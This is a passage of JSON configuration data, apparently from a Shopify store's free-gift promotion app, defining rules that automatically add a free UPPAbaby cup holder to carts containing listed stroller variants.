Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Ridge Extra Cup Holder - Default Title","variantId":"46460181643477","variantGid":"gid:\/\/shopify\/ProductVariant\/46460181643477","productGid":"gid:\/\/shopify\/Product\/8358641598677","quantity":1,"handle":"cup-holder-for-ridge","price":"19.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c76e4635d84b0c1296fae","name":"Free Ridge Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:21:40.377Z","updatedAt":"2025-02-28T15:29:23.342Z","__v":0},"easygift-rule-660c77468bc61a0bfcdfebfd":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Cruz V2 Stroller - Anthony (White \u0026 Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128837370069,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837370069","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebfe"},{"name":"UPPAbaby Cruz V2 Stroller - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44488076525781,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488076525781","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebff"},{"name":"UPPAbaby Cruz V2 Stroller - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128837402837,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837402837","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec00"},{"name":"UPPAbaby Cruz V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128837435605,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837435605","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec01"},{"name":"UPPAbaby Cruz V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128837468373,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837468373","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec02"},{"name":"UPPAbaby Cruz V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128837501141,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837501141","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec03"},{"name":"UPPAbaby Cruz V2 Stroller - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128837533909,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837533909","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec04"},{"name":"UPPAbaby Cruz V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128837566677,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837566677","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec05"},{"name":"UPPAbaby Cruz V2 Stroller - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44488042479829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488042479829","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec06"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - ANTHONY","variantId":44754091278549,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091278549","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec07"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - DECLAN","variantId":44754091311317,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091311317","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec08"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREGORY","variantId":44754091344085,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091344085","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec09"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREYSON","variantId":44754091376853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091376853","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0a"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GWEN","variantId":44754091409621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091409621","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0b"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - JAKE","variantId":44754091442389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091442389","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0c"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - LUCY","variantId":44754091475157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091475157","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0d"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - NOA","variantId":44754091507925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091507925","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0e"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - THEO","variantId":44754091540693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091540693","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - ANTHONY","variantId":44754268881109,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268881109","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec10"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - DECLAN","variantId":44754268913877,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268913877","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec11"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREGORY","variantId":44754268946645,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268946645","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec12"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREYSON","variantId":44754268979413,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268979413","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec13"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GWEN","variantId":44754269012181,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269012181","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec14"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - JAKE","variantId":44754269044949,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269044949","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec15"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - LUCY","variantId":44754269077717,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269077717","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec16"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - NOA","variantId":44754269110485,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269110485","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec17"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - THEO","variantId":44754269143253,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269143253","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec18"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - ANTHONY","variantId":44753592451285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592451285","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec19"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - DECLAN","variantId":44753592484053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592484053","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1a"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREGORY","variantId":44753592516821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592516821","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1b"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREYSON","variantId":44753592549589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592549589","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1c"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GWEN","variantId":44753592582357,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592582357","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1d"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - JAKE","variantId":44753592615125,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592615125","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1e"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - LUCY","variantId":44753592647893,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592647893","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - NOA","variantId":44753592680661,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592680661","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec20"},{"name":"UPPAbaby Minu V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":43903384158421,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384158421","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec21"},{"name":"UPPAbaby Minu V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":43903384191189,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384191189","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec22"},{"name":"UPPAbaby MINU V2 Stroller - Stella","variantId":43903384223957,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384223957","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec23"},{"name":"UPPAbaby Minu V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":45318021775573,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021775573","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec24"},{"name":"UPPAbaby Minu V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":45318021808341,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021808341","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec25"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Anthony (White and Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128828195029,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828195029","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec26"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44128828227797,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828227797","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec27"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128828260565,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828260565","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec28"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128828293333,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828293333","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec29"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128828326101,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828326101","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2a"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128828358869,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828358869","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2b"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128828391637,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828391637","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2c"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128828424405,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828424405","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2d"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44487967178965,"variantGid":"gid:\/\/shopify\/ProductVariant\/44487967178965","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2e"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - ANTHONY","variantId":44753816944853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816944853","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2f"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - DECLAN","variantId":44753816977621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816977621","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec30"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREGORY","variantId":44753817010389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817010389","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec31"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREYSON","variantId":44753817043157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817043157","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec32"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GWEN","variantId":44753817075925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817075925","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec33"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - JAKE","variantId":44753817108693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817108693","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec34"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - LUCY","variantId":44753817141461,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817141461","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec35"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - NOA","variantId":44753817174229,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817174229","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec36"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - THEO","variantId":44753817206997,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817206997","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec37"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - DECLAN","variantId":44753997824213,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997824213","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec38"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREGORY","variantId":44753997856981,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997856981","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec39"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREYSON","variantId":44753997889749,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997889749","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3a"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GWEN","variantId":44753997922517,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997922517","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3b"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - JAKE","variantId":44753997955285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997955285","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3c"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - LUCY","variantId":44753997988053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997988053","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3d"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - NOA","variantId":44753998020821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998020821","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3e"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - THEO","variantId":44753998053589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998053589","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3f"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - ANTHONY","variantId":44753340399829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340399829","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec40"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - DECLAN","variantId":44753340432597,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340432597","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec41"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREGORY","variantId":44753340465365,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340465365","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec42"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREYSON","variantId":44753340498133,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340498133","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec43"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GWEN","variantId":44753340530901,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340530901","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec44"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - JAKE","variantId":44753340563669,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340563669","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec45"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - LUCY","variantId":44753340596437,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340596437","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec46"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - NOA","variantId":44753340629205,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340629205","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec47"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Vista\/Cruz Cup Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320046002389","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Vista\/Cruz\/Minu Cup Holder - Default 